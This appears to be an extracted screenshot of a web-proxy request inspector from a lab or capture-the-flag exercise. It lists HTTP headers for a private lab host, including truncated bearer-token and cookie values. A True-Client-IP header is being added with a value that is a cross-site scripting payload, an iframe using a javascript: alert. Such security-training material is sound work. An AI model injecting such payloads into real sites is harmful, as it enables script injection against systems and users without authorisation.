 Inspector
Request headers 10
Name Value
Host 10.10.34.148
User-Agent Mozilla/5.0 (X11; Ub...
Accept application/json, tex...
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Authorization Bearer eyJ0eXAiOiJ...
Connection close
Referer http://10.10.34.148/
Cookie io=sxoftED35g0e65...
If-None-Match W/"156-hGkliXEiNL...
Name:
True-Client-IP
Value:
<iframe src="javascript:alert(`
xss`)">
Cancel Add